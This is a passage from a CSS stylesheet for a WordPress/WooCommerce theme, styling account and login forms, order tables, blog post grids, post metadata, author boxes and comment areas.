	width: 100%;
	float: none; /*rtl*/
}
.woocommerce #customer_login p.lost_password:last-child,
.woocommerce #customer_login p.form-row:last-child{
	margin-bottom: 0;
}
.woocommerce #customer_login form.login .button, 
.woocommerce #customer_login form.register .button{
	margin-top: 6px;
}
.woocommerce form .show-password-input,
.woocommerce-page form .show-password-input{
    right: 20px;
    top: 7px;
    line-height: 36px;
}
.woocommerce-MyAccount-content p > a,
#customer_login a{
	color: inherit;
	text-decoration: underline;
}
.woocommerce-MyAccount-content p > a:hover,
#customer_login a:hover{
	text-decoration: none;
}
.woocommerce #customer_login .woocommerce-form-login .woocommerce-form-login__rememberme{
    margin: 18px 0 0;
}
form.track_order input[type^="submit"],
form.track_order button[type^="submit"],
.woocommerce form.woocommerce-ResetPassword.lost_reset_password input[type^="submit"],
.woocommerce form.woocommerce-ResetPassword.lost_reset_password button[type^="submit"]{
	min-width: 166px;
}
form.track_order input[type^="submit"],
form.track_order button[type^="submit"]{
	margin-top: 10px;
}
.woocommerce form.track_order .form-row-first,
.woocommerce form.track_order .form-row-last{
	width: 100%;
    margin-left: 0;
    margin-right: 0;
}
.woocommerce form.track_order div.clear + .form-row,
.woocommerce form.woocommerce-ResetPassword.lost_reset_password div.clear + .form-row{
    margin-bottom: 0;
}

/*** Navigation ***/
.woocommerce-account .woocommerce-MyAccount-navigation{
	width: 100%;
	float: none;
	margin: 0 auto 5px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul{
	margin: 0 -1px;
}
.woocommerce-account .woocommerce-MyAccount-navigation li{
	list-style: none;
	padding: 0;
	margin: 0 1px 2px;
    text-align: center;
	float: left; /*rtl*/
}
.woocommerce-account .woocommerce-MyAccount-navigation li a{
	display: block;
	padding: 5px 20px;
	color: inherit;
	border-radius: 2px;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a:hover{
	text-decoration: none;
}

/*** Content ***/
.woocommerce-account .woocommerce-MyAccount-content{
	float: none;
	width: 100%;
	display: block;
	overflow: hidden;
	padding: 35px 30px 40px;
}
header.woocommerce-Address-title{
	display: inline-block;
	width: 100%;
}
.woocommerce-account .addresses .title .edit{
	width: 40px;
    font-size: 0;
    float: none;
    display: inline-block;
    vertical-align: middle;
    text-decoration: none;
    margin: -3px 0 0;
    line-height: 1;
    text-align: center;
}
.woocommerce-account .addresses .title .edit:before{
	color: #000000;
	font-size: 12px;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tr{
    box-shadow: 0px 1px 0px rgba(0,0,0,0.05);
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tr th:first-child,
.woocommerce .woocommerce-MyAccount-content table.shop_table tr td:first-child{
    padding-left: 0; /*rtl*/
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tr th:last-child,
.woocommerce .woocommerce-MyAccount-content table.shop_table tr td:last-child{
    padding-right: 0; /*rtl*/
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tr th,
.woocommerce .woocommerce-MyAccount-content table.shop_table tr td{
    background: transparent;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table thead tr th{
    padding-top: 0;
}
.woocommerce-MyAccount-content .woocommerce-Addresses{
	display: inline-block;
	width: 100%;
}
.woocommerce-Address address{
	margin-bottom: 0;
	line-height: 2;
}
.woocommerce-MyAccount-content form button[type^="submit"]{
	margin-top: 20px;
}
.woocommerce .woocommerce-Address a.button{
	padding: 5px 10px;
}
.woocommerce-MyAccount-content html input#account_email{
	max-width: 100%;
}
.woocommerce-MyAccount-content > form{
	display: inline-block;
	width: 100%;
}
.woocommerce-MyAccount-content > form .form-row > span > em{
	font-size: 80%;
}
.woocommerce > .woocommerce-order .woocommerce-customer-details,
.woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details{
	margin-bottom: 0;
}
.woocommerce div.address a.button{
	margin-top: 20px;
	min-width: 120px;
}
.woocommerce .woocommerce-customer-details address{
	border-width: 0;
	border-radius: 0;
	padding: 0;
	clear: both;
}
.woocommerce .edit-box-textfull .button{
	margin-top: 10px
}
.woocommerce .edit-box-textfull p.form-row{
	width: 100%;
	float: none;
	padding: 0;
}
p.form-row select,
p.form-row input[type="text"],
p.form-row input[type="password"],
p.form-row input[type="date"],
p.form-row input[type="email"],
p.form-row input[type="number"],
p.form-row input[type="search"],
p.form-row input[type="tel"],
p.form-row textarea,
.edit-box-textfull p.form-row input[type="text"],
.edit-box-textfull p.form-row input[type="password"],
.edit-box-textfull p.form-row input[type="date"],
.edit-box-textfull p.form-row input[type="email"],
.edit-box-textfull p.form-row input[type="search"],
.edit-box-textfull p.form-row input[type="number"],
.edit-box-textfull p.form-row input[type="tel"],
.edit-box-textfull p.form-row textarea{
	max-width: 100%;
}
.woocommerce-orders-table__cell-order-number a{
	color: inherit;
}
.woocommerce > form > fieldset{
	border: 0;
	margin: 40px 0 0 0;
}
.woocommerce > form > fieldset legend{
	text-transform: uppercase;
	margin: 0 0 20px 0;
}
.track_order .form-row input[type="submit"]{
	min-width: 120px;
}
.woocommerce-account .addresses .title h3,
.woocommerce-account .addresses h2,
.woocommerce-customer-details .addresses h2{
	float: left;/* rtl */
	margin-bottom: 15px;
}
.woocommerce .woocommerce-customer-details address{
	line-height: 2;
}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email, 
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{
	padding-right: 0;
	padding-left: 25px;/* rtl */
	margin: 5px 0 0;
}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{
	position: relative;
}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone:before,
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email:before{
	top: 0;
	left: 0; /*rtl*/
	margin: 5px 0 0 0;
	padding: 0;
	font-size: 80%;
}
.woocommerce table.customer_details tbody tr th,
.woocommerce table.customer_details tbody tr td{
	border-width: 1px 0 0 0;
	border-style: solid;
	padding-right: 0;/* rtl */
	padding-left: 20px;/* rtl */
	text-align: center !important;
}
.woocommerce table.customer_details tbody tr td,
.woocommerce table.customer_details tbody tr td:last-child{
	padding-right: 20px;/* rtl */
	padding-left: 20px;
}
.woocommerce table.customer_details tbody tr:first-child th,
.woocommerce table.customer_details tbody tr:first-child td{
	border-width: 0;
}
.woocommerce-MyAccount-content .woocommerce-order-details > h2{
	margin-bottom: 10px;
}
.woocommerce .woocommerce-order-details table.shop_table td.product-name{
    max-width: initial;
}
.woocommerce .woocommerce-order-details table.shop_table tbody th,
.woocommerce .woocommerce-order-details table.shop_table tfoot td,
.woocommerce .woocommerce-order-details table.shop_table tfoot th{
    border-top: 0;
}
.woocommerce .woocommerce-order-details,
.woocommerce .woocommerce-order-downloads{
	margin-bottom: 60px;
}
.woocommerce .woocommerce-order,
p.order-info{
	margin-top: 20px;
}
.woocommerce form.woocommerce-ResetPassword.lost_reset_password .form-row-first, 
.woocommerce form.woocommerce-ResetPassword.lost_reset_password .form-row-last{
    width: 100%;
	float: none;
	margin-right: 0; /*rtl*/
}
.woocommerce ul.order_details{
    margin: 0 0 40px;
}
.woocommerce ul.order_details{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;    
	-ms-flex-align: center;    
	align-items: center;
	border-width: 1px;
    border-style: solid;
}
.woocommerce ul.order_details li{
	float: none;
    margin: 0;
    padding: 8px;
    -webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
    text-align: center;
    text-transform: none;
	border-width: 0 1px 0 0;
    border-style: solid;
}
.woocommerce ul.order_details li strong{
    display: inline-block;
    font-size: 100%;
}

/*--------------------------------------------------------------------------------------------------------------------
	XIV. BLOG
---------------------------------------------------------------------------------------------------------------------*/
.list-posts:after,
.ts-blogs:after,
.entry-meta-middle:after,
.entry-meta-bottom:after,
.site-content > article:after{
	content: "";
	clear: both;
	display: table;
}
blockquote,
.ts-portfolio-wrapper .item-wrapper a.like,
.portfolio-info .portfolio-like,
.tags-link a,
.wp-block-tag-cloud a,
.tagcloud a,
.list-posts article .thumbnail img, 
.ts-blogs article .thumbnail img,
.single-post .entry-format > .entry-header-meta .entry-header-meta-content,
.post-nav-links > a,
.post-nav-links > span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.ts-pagination ul li a,
.ts-pagination ul li span,
.pagination-wrap ul.pagination > li > a,
.pagination-wrap ul.pagination > li > span,
.dokan-pagination-container .dokan-pagination li a,
.woocommerce nav.woocommerce-pagination ul li span{
	border-radius: 2px;
}
.tagcloud .tag-link-count{
	font-weight: normal;
}
/*** Filters Bar ***/
ul.blog-filter-bar{
	margin: -10px 0 15px;
}
.blog-template.columns-2 ul.blog-filter-bar,
.blog-template.columns-3 ul.blog-filter-bar{
	border-width: 0;
	padding-bottom: 0;
}
.ts-portfolio-wrapper .filter-bar{
	margin-bottom: 20px;
}
.ts-portfolio-wrapper .filter-bar li,
ul.blog-filter-bar li{
	list-style: none;
	display: inline-block;
	margin: 0 20px 10px 0; /*rtl*/
	padding: 0;
}
.ts-portfolio-wrapper .filter-bar li:last-child,
ul.blog-filter-bar li:last-child{
	display: inline-block;
	margin-right: 0; /*rtl*/
}
.ts-portfolio-wrapper .filter-bar li:hover,
ul.blog-filter-bar li:hover{
	text-decoration: underline;
	cursor: pointer;
}
.ts-portfolio-wrapper .filter-bar li.current,
ul.blog-filter-bar li.current{
	text-decoration: underline;
	cursor: default;
}

/*** Blog Grid ***/
.list-posts,
.ts-blogs .items.blogs{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	overflow: hidden;
	margin: 0;
}
.list-posts article,
.ts-blogs .items article{
	width: 100%;
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-width: 0 0 1px;
	border-style: solid;
	position: relative;
}
.ts-blogs.columns-2 .items article{
	width: 50%;
}
.ts-blogs.columns-3 .items article{
	width: 33.33333%;
}
.ts-blogs .items.owl-carousel article{
	margin-bottom: 0;
	padding-bottom: 0;
	border-width: 0;
}
.list-posts article:last-child,
.ts-blogs .items article:last-child{
	border-width: 0;
	padding-bottom: 0;
}
#main > .page-container.blog-template.index-template{
    padding-top: 30px;
}
body.page.page-template-default:not(.elementor-page) #main > .page-container{
    padding-top: 34px;
}
.page-container:not(.columns-1) .list-posts, 
.ts-blogs:not(.columns-1) .items{
    margin-left: -10px;
    margin-right: -10px;
}
.ts-blogs:not(.columns-1) .owl-carousel{
    width: calc(100% + 20px);
}
.page-container:not(.columns-1) .list-posts article:not(.sticky), 
.ts-blogs:not(.columns-1) .items article:not(.sticky){
    padding-left: 10px;
    padding-right: 10px;
	padding-bottom: 0;
    border-width: 0;
}
.columns-0 .list-posts article:nth-child(1),
.columns-0 .list-posts article:nth-child(2),
.columns-2 .list-posts article{
    width: 50%;
}
.columns-0 .list-posts article,
.columns-3 .list-posts article{
    width: 33.3333%;
}
.list-posts article.sticky{
	padding: 40px !important;
	margin-bottom: 64px;
    border-width: 1px;
    border-style: solid;
}
.list-posts article.sticky:after{
	display: none;
}
.list-posts article .ts-video + .entry-meta-top,
.ts-blogs article .ts-video + .entry-meta-top,
.list-posts article.has-post-thumbnail .entry-meta-top,
.ts-blogs article.has-post-thumbnail .entry-meta-top{
	position: absolute;
	top: 10px;
	left: 10px; /*rtl*/
	z-index: 6;
}
.list-posts article .entry-format,
.ts-blogs article:not(.quote) .thumbnail-content{
	margin-bottom: 16px;
	position: relative;
}
.ts-blogs article .entry-content,
.page-container:not(.columns-1) .list-posts article .entry-content{
	padding-right: 30px; /*rtl*/
}
.ts-blogs.text-center article .entry-content{
	padding-left: 30px; /*rtl*/
	padding-right: 30px; /*rtl*/
}
.ts-blogs.text-right article .entry-content{
	padding-left: 30px; /*rtl*/
	padding-right: 0; /*rtl*/
}
.list-posts article.has-post-thumbnail .thumbnail img,
.ts-blogs article.has-post-thumbnail .thumbnail img{
	width: 100%;
}
.list-posts article header .heading-title,
.ts-blogs article header .heading-title{
	margin-bottom: 0;
}
.list-posts article .entry-content > *:not(:last-child),
.ts-blogs article .entry-content > *:not(:last-child){
	margin-bottom: 14px;
}
.list-posts article .entry-content > header a:empty,
.ts-blogs article .entry-content > header a:empty{
	margin-top: -14px;
	display: block;
}
.list-posts article .entry-content:not(.no-featured-image) > header:first-child,
.ts-blogs article .entry-content:not(.no-featured-image) > header:first-child{
	margin-top: 21px;
}
.ts-blogs article .entry-content > header:not(:last-child){
	margin-bottom: 10px;
}
.ts-blogs article blockquote .entry-meta-middle > .author,
.ts-blogs article blockquote .entry-meta-middle > .date-time,
.list-posts article blockquote .entry-meta-middle > .author,
.list-posts article blockquote .entry-meta-middle > .date-time{
    font-size: 11px;
}
.text-center blockquote, 
.text-center blockquote,
.text-right blockquote, 
.text-right blockquote{
    text-align: start;
}
.text-center blockquote .entry-meta-middle, 
.text-center blockquote .entry-meta-bottom,
.text-right blockquote .entry-meta-middle, 
.text-right blockquote .entry-meta-bottom{
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.list-posts article .entry-content > .entry-meta-middle:not(:last-child),
.ts-blogs article .entry-content > .entry-meta-middle:not(:last-child){
	margin-bottom: 13px;
}
.list-posts article .entry-content > .entry-meta-bottom:not(:last-child){
	margin-bottom: 17px;
}
.ts-blogs article .entry-content > .entry-meta-bottom:not(:last-child){
	margin-bottom: 12px;
}
.list-posts article .entry-content > .entry-summary:not(:last-child),
.ts-blogs article .entry-content > .excerpt:not(:last-child){
	margin-bottom: 15px;
}
.excerpt > *:last-child,
.entry-summary .short-content > *:last-child{
	margin-bottom: 0;
}
.entry-summary .short-content > .wp-block-button.alignleft:nth-last-child(2){
	margin-bottom: 0 !important;
}
.entry-meta-top{
	margin-bottom: 9px;
}
.entry-meta-middle .comment-count:before{
    display: inline-block;
	vertical-align: middle;
	margin-right: 5px; /*rtl*/
}
/*fix unit test*/
.page-container:not(.columns-0):not(.columns-1):not(.columns-2):not(.columns-3) .list-posts article:not(.has-post-thumbnail) .entry-format,
.page-container:not(.columns-0):not(.columns-1):not(.columns-2):not(.columns-3) .list-posts article.format-image.has-post-thumbnail .entry-format,
body.page .page-container #primary > article.page > *:last-child,
.page-container:not(.columns-0):not(.columns-1):not(.columns-2):not(.columns-3) .list-posts article .short-content > *:last-child{
	margin-bottom: 0;
}
.page-container:not(.columns-0):not(.columns-1):not(.columns-2):not(.columns-3) .list-posts{
	margin-left: 0;
	margin-right: 0;
}
.page-container:not(.columns-0):not(.columns-1):not(.columns-2):not(.columns-3) .list-posts article{
	padding-left: 0;
	padding-right: 0;
}
.page-container:not(.columns-0):not(.columns-1):not(.columns-2):not(.columns-3) .list-posts article:not(:last-child){
    padding-bottom: 60px;
    border-width: 0 0 1px;
}
.page-container:not(.columns-0):not(.columns-1):not(.columns-2):not(.columns-3) .list-posts .gallery .gallery-item{
    text-align: start !important;
	margin-bottom: 15px;
}
.list-posts article.sticky,
.page-container:not(.columns-0):not(.columns-1):not(.columns-2):not(.columns-3) .list-posts article.sticky{
    border-width: 5px 1px 1px;
}
.page-container:not(.columns-0):not(.columns-1):not(.columns-2):not(.columns-3) .list-posts article.show-tags .entry-content.no-featured-image{
    margin-top: 0;
}
.page-container:not(.columns-0):not(.columns-1):not(.columns-2):not(.columns-3) .list-posts article .entry-content{
    padding-right: 0; /*rtl*/
}
.page-container:not(.columns-0):not(.columns-1):not(.columns-2):not(.columns-3) .list-posts article .entry-content .short-content p + p{
    margin-top: -5px;
}
.page-container:not(.columns-0):not(.columns-1):not(.columns-2):not(.columns-3) .list-posts .entry-meta-middle{
	line-height: 1;
}
.list-posts article .short-content blockquote{
	margin-bottom: 20px;
}
.wp-block-embed.alignfull figcaption{
	text-align: center;
}
.wp-block-latest-comments li article{
	padding-bottom: 0 !important;
	margin-bottom: 0 !important;
	border-width: 0 !important;
}
.wp-block-search{
	max-width: 600px;
}
.wp-block-categories-dropdown select,
.wp-block-archives-dropdown select{
	border-width: 0;
}
.list-posts article .short-content > .wp-caption:first-child > a:first-child > img:first-child{
    margin-top: 5px;
}
.post-password-form label{
	display: inline-block;
	vertical-align: bottom;
    margin: 0;
    padding: 0;
}
.post-password-form label input{
    margin-bottom: 0;
	min-width: 300px;
}
.short-content form p:last-child{
	margin-bottom: 5px;
}
.entry-content > .content-wrapper > blockquote:first-child,
.entry-content > .content-wrapper > .wp-block-group.has-background:first-child{
	margin-top: 5px;
}
body.page article.page + .comments-area{
	margin-top: 60px;
	padding-top: 61px;
	border-width: 1px 0 0;
	border-style: solid;
	min-height: 190px;
}
body.page .page-container #primary > article.page > p:first-child{
	margin-top: -5px;
}
/**/
.button-text:not(.ts-banner):not(.elementor-widget-button),
.elementor-widget-button.button-text .elementor-button,
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button{
	position: relative;
	display: inline-block;
	vertical-align: bottom;
	background: transparent !important;
	padding: 0 !important;
	border: 0 !important;
	border-radius: 0 !important;
	min-width: 0 !important;
	width: auto !important;
	margin: 3px 0 0;
}
.button-text:not(.ts-banner):not(.elementor-widget-button),
.elementor-widget-button.button-text .elementor-button{
	line-height: 1.25;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button{
	font-size: 90%;
}
.button-text:not(.ts-banner):not(.elementor-widget-button):after,
.elementor-widget-button.button-text .elementor-button:after,
.woocommerce .woocommerce-error .button:after,
.woocommerce .woocommerce-info .button:after,
.woocommerce .woocommerce-message .button:after,
.woocommerce-page .woocommerce-error .button:after,
.woocommerce-page .woocommerce-info .button:after,
.woocommerce-page .woocommerce-message .button:after{
	content: '';
	width: 100%;
	height: 1px;
	border-width: 0 0 1px;
	border-style: solid;
	border-color: inherit;
	transition: transform 350ms ease;
	transform-origin: left center; /*rtl*/
	display: block;
}
.woocommerce .woocommerce-error .button:after,
.woocommerce .woocommerce-info .button:after,
.woocommerce .woocommerce-message .button:after,
.woocommerce-page .woocommerce-error .button:after,
.woocommerce-page .woocommerce-info .button:after,
.woocommerce-page .woocommerce-message .button:after{
	margin-top: -2px;
}
.ts-banner:hover .button-text:after,
.button-text:not(.ts-banner):not(.elementor-widget-button):hover:after,
.elementor-widget-button.button-text .elementor-button:hover:after,
.woocommerce .woocommerce-error .button:hover:after,
.woocommerce .woocommerce-info .button:hover:after,
.woocommerce .woocommerce-message .button:hover:after,
.woocommerce-page .woocommerce-error .button:hover:after,
.woocommerce-page .woocommerce-info .button:hover:after,
.woocommerce-page .woocommerce-message .button:hover:after{
	transform: scaleX(0);
}

/*--------------------------------------------------------------------------------------------------------------------
	1. BLOG DETAIL
---------------------------------------------------------------------------------------------------------------------*/
.heading-wrapper,
.heading-shortcode,
.theme-title,
.woocommerce .cross-sells > h2,
.woocommerce .up-sells > h2,
.woocommerce .related > h2,
.woocommerce.related > h2,
.yith-wfbt-section > h3,
.ts-shortcode .shortcode-heading-wrapper,
.elementor-widget-wrap > .elementor-widget-heading{
	margin: 0 0 30px 0;
}
.theme-title .heading-title, 
.comments-title .heading-title,
.add-comment,
#commentform .form-submit,
.ts-shortcode .shortcode-heading-wrapper .shortcode-title{
	text-align: center;
	margin-bottom:0;
}

/*** Entry Format ***/
article.single-post .entry-format{
	position: relative;
	overflow: hidden;
}
.entry-content > .content-wrapper > *:last-child{
	margin-bottom: 0 !important;
}
.entry-content > .content-wrapper > blockquote:last-child,
.entry-content > .content-wrapper > .wp-block-cover:last-child{
	margin-bottom: 5px !important;
}
article.single-post .entry-format .ts-video,
article.single-post .entry-format .ts-audio{
	overflow: hidden;
}
.single-post div.gallery:after{
	clear: both;
}
.single-post div.gallery{
	margin: 0;
}
.single-post div.gallery .gallery-caption{
	margin: 10px 0 0 0;
	padding: 0;
}
.single-post div.gallery .gallery-item{
	float: left;/*rtl */
	margin: 0 0 10px 0;
	padding: 10px;
}
.single-post .gallery-columns-2 .gallery-item{
	width: 50%;
}
.single-post .gallery-columns-3 .gallery-item{
	width: 33.33333%;
}
.single-post .gallery-columns-4 .gallery-item{
	width: 25%;
}
.single-post .gallery-columns-5 .gallery-item{
	width: 20%;
}
.single-post .gallery-columns-6 .gallery-item{
	width: 16.66666%;
}
.single-post .gallery-columns-7 .gallery-item{
	width: 14.28%
}
.single-post .gallery-columns-8 .gallery-item{
	width: 12.5%;
}
article.single-post .entry-meta-top{
	margin-bottom: 15px;
}
article.single-post .entry-meta-middle{
	margin-bottom: 8px;
}
article.single-post .entry-header{
	margin-bottom: 10px;
}
article.single-post .entry-title{
	margin-bottom: 0;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
article.single-post > .entry-content{
	border-width: 0 0 1px;
	border-style: solid;
}
article.single-post > .entry-content:last-child{
	border-width: 0;
}
.entry-meta-middle > *,
.entry-meta-bottom > *{
	padding: 2px 0;
}
article.single-post > .entry-content .elementor-text-editor > *:last-child{
	margin-bottom: 0;
}
article.single-post.no-featured-image .entry-format{
	margin-top: 17px;
}
article.single-post.no-featured-image .entry-header{
	margin-bottom: 4px;
}
article.single-post.no-featured-image .entry-meta-top{
    margin-bottom: 5px;
}
article.single-post.no-featured-image .entry-header-meta > .entry-header-meta-content:first-child > .entry-header h3{
    margin-top: -14px;
}

/*** Post Title ***/
body article.single-portfolio .entry-content > .entry-title,
body article.single.style-2 .entry-header .entry-title,
body article.single .entry-header .entry-title{
	line-height: 1.3;
}

/*** Post meta ***/
.tagcloud,
.wp-block-tag-cloud{
	display: block;
	overflow: hidden;
}
.tagcloud,
.wp-block-tag-cloud,
.tags-link{
	margin: 0 -1px;
}
.tags-link a,
.cats-link a, 
.brands-link a,
.wp-block-tag-cloud a,
.tagcloud a{
	margin: 0;
	padding: 0;
	display: inline-block;
	text-decoration: none;
	color: inherit;
}
.cats-link a:hover, 
.brands-link a:hover{
	text-decoration: underline;
}
.portfolio-info .cat-links:after,
.tagcloud:after,
.wp-block-tag-cloud:after,
.tags-link:after{
	content: '';
	clear: both;
	display: table;
}
.portfolio-info .cat-links a{
	color: inherit;
}
.ts-portfolio-wrapper .item-wrapper a.like,
.portfolio-info .portfolio-like,
.tags-link a,
.wp-block-tag-cloud a,

.tagcloud a{
	min-width: 60px;
	text-align: center;
	padding: 2px 5px;
	font-size: 12px !important;
	line-height: 14px !important;
	margin: 0 1px 2px;/* rtl */
	border-width: 1px;
	border-style: solid;
	float: left;/* rtl */
}
.portfolio-info .portfolio-like:hover{
	cursor: pointer;
}
.wp-block-tag-cloud a,
.tagcloud a{
	font-size: 100% !important;
	line-height: 1.5 !important;
}
.single-portfolio .portfolio-info.like-button{
	margin-bottom: 32px;
}
.ts-portfolio-wrapper .item-wrapper a.like{
	font-size: 0 !important;
	line-height: 0 !important;
	min-width: 0;
    width: 36px;
    height: 36px;
	margin: 0;
	border-radius: 50%;
}
.ts-portfolio-wrapper .item-wrapper a.like:before{
	font-size: 14px !important;
	line-height: 35px !important;
}
.portfolio-info .cat-links a:hover,
.portfolio-meta .author a:hover,
.ts-portfolio-wrapper .item-wrapper a.like:hover,
.tags-link a:hover,
.wp-block-tag-cloud a:hover,
.tagcloud a:hover{
	text-decoration: none !important;
}
.entry-meta-middle,
.entry-meta-bottom{
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.text-center .entry-meta-middle,
.text-center .entry-meta-bottom{
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.text-right .entry-meta-middle,
.text-right .entry-meta-bottom{
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.entry-meta-bottom > .cats-link{
	display: inline;
}
.entry-meta-middle > span:not(:last-child),
.entry-meta-bottom > span:not(:last-child){
	padding-right: 20px;/* rtl */
	margin-right: 10px;/* rtl */
	position: relative;
}
.portfolio-meta .entry-meta-middle > span:not(:last-child),
.portfolio-meta .entry-meta-bottom > span:not(:last-child){
	padding-right: 16px;/* rtl */
	margin-right: 8px;/* rtl */
}
.entry-meta-middle > span:not(:last-child):before,
.entry-meta-bottom > span:not(:last-child):before{
	content: "";
    position: absolute;
    right: 0;
    width: 10px;
    height: 1px;
    background: #e5e5e5;
    top: 50%;
}
.entry-meta-middle > span a,
.entry-meta-bottom > span a{
	display: inline-block;
}
.entry-meta-middle .author > *,
.entry-meta-bottom .author > *{
	display: inline-block;
	vertical-align: middle;
}
.entry-meta-middle .author > img,
.entry-meta-bottom .author > img{
	width: 32px;
	height: 32px;
	object-fit: cover;
	border-radius: 50%;
	margin-right: 15px; /*rtl*/
	display: inline-block;
    vertical-align: middle;
}
.portfolio-meta .entry-meta-middle .author > img,
.portfolio-meta .entry-meta-bottom .author > img{
	margin-right: 10px; /*rtl*/
}
.columns-0 .list-posts article:not(:nth-child(1)):not(:nth-child(2)) .entry-meta-middle .author > img, 
.columns-0 .list-posts article:not(:nth-child(1)):not(:nth-child(2)) .entry-meta-bottom .author > img, 
.columns-3 .list-posts article .entry-meta-middle .author > img,
.columns-3 .list-posts article .entry-meta-bottom .author > img{
	width: 22px;
	height: 22px;
	margin-right: 10px; /*rtl*/
}
.ts-blogs .entry-content .button-readmore{
	min-width: 0;
}

/*** Meta bottom ***/
article.single-post .meta-bottom-2{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin: 0 -10px 55px;
	text-align: center;
}
article.single-post .meta-bottom-2 > *{
	flex: 1;
	padding-left: 10px;
	padding-right: 10px;
}
article.single-post .meta-bottom-2 > .social-sharing{
	order: 1;
	border-width: 0 1px;
	border-style: solid;
}
article.single-post .meta-bottom-2 > .next{
	order: 2;
}
body #st-el-4 .st-btns{
	overflow: auto;
}
body #st-1.st-has-labels .st-btn{
	min-width: 70px;
}
body #st-1 .st-btn > span{
	min-width: 30px;
	padding: 0 0 0 5px;/* rtl */
	margin: 0 0 0 5px;/* rtl */
	position: relative;
}
body #st-1 .st-btn > span:before{
	position: absolute;
	left: 0;
	top: 8px;
	bottom: 8px;
	content: "";
	width: 1px;
	background: rgba(0,0,0,0.1);
}
body #st-1 .st-btn:hover{
	top: 0;
	opacity: 0.8;
}
.single .meta-bottom-2{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;    
	-ms-flex-pack: justify;    
	justify-content: space-between;
}
.meta-bottom-2 .single-navigation > a{
	color: inherit;
    display: inline-block;
	position: relative;
	line-height: 16px;
}
.single-navigation > a:before{
	position: absolute;
    top: 50%;
    left: 0; /*rtl*/
    margin-top: -6px;
    transition: 300ms ease;
    line-height: 1;
    display: inline-block;
    vertical-align: middle;
}
article.single-post .meta-bottom-2 > .prev{
	text-align: start;
}
article.single-post .meta-bottom-2 > .next{
	text-align: end;
}
article.single-post .meta-bottom-2 > .prev > a{
	padding-left: 20px; /*rtl*/
}
article.single-post .meta-bottom-2 > .next > a{
	padding-right: 20px; /*rtl*/
}
.single-navigation.next > a:before{
	right: 0; /*rtl*/
	left: auto; /*rtl*/
}

/*** Author ***/
.entry-author{
	display: table;
	table-layout: fixed;
	width: 100%;
	padding: 30px;
	clear: both;
	border-width: 5px 0 0;
	border-style: solid;
	background: rgba(150,150,150,0.1);
}
.entry-author > *{
	display: table-cell;
	vertical-align: middle;
}
.entry-author .author-avatar{
	width: 150px;
	overflow: hidden;
	vertical-align: top;
	padding-right: 30px; /* rtl */
}
.entry-author .author-avatar img{
	width: 100%;
	border-width: 3px;
	border-style: solid;
	border-radius: 100%;
}
.entry-author .author-info .author{
	margin-right: 10px; /* rtl */
	display: inline-block;
}
.entry-author .author-info p{
	margin: 10px 0 0 0;
}
.entry-author .author a:hover{
	text-decoration: none;
}

/*** Comments ***/
.comments-area{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column wrap;
	flex-flow: column wrap;
}
.comments-area > *{
    max-width: 100%;
}
body.page article.page + .comments-area > #comment-wrapper{
	margin-bottom: 66px;
}
.comments-area .comments-title,
body.page article.page + .comments-area > .commentlist + #comment-wrapper,
.single-post .comments-area > #comment-wrapper,
.single-post .comments-area > #comment-wrapper:last-child{
	margin-bottom: 40px;
}
.comments-area .comments-title .heading-title{
	margin-bottom: 20px;
}
.comments-area .add-comment{
	line-height: 16px;
}
.comments-area .add-comment > a{
	text-decoration: underline;
}
.comments-area .add-comment > span + a{
	margin-left: 15px; /*rtl*/
}
.logged-in-as a{
	color: inherit;
	text-decoration: underline;
}
.logged-in-as a:hover{
	color: inherit;
	text-decoration: none;
}
.comments-area .commentlist,
.comments-area .navigation,
.woocommerce-tabs #reviews #comments{
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
}
.comments-area .navigation{
	text-align: center;
